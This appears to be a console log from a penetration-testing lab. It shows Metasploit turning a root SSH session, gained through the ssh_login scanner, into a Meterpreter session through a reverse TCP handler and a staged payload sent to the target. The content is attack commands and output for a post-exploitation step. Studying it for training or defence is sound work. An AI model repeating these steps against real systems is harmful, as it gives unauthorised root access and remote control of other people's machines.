 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
2         shell linux  SSH root @   192.96.26.2:41051 -> 192.96.26.3:22 (192.96.26.3)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.96.26.2:4433
[*] Sending stage (1017704 bytes) to 192.96.26.3
[*] Meterpreter session 3 opened (192.96.26.2:4433 -> 192.96.26.3:42220) at 2025-09-09 15:25:13 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) >